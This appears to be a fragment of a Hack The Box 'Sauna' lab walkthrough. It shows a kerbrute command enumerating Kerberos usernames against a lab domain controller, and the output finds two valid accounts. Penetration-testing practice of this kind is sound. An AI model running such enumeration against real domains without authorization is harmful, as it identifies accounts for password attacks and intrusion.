 (gabi㉿kali)-[~/Desktop/htb/sauna]
$ kerbrute userenum users.txt --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL
kerbrute
Version: dev (n/a) - 07/13/23 - Ronnie Flathers @ropnop
2023/07/13 10:55:55 >  Using KDC(s):
2023/07/13 10:55:55 >   10.10.10.175:88
2023/07/13 10:55:55 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2023/07/13 10:55:55 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/07/13 10:55:55 >  Done! Tested 13 usernames (2 valid) in 0.109 seconds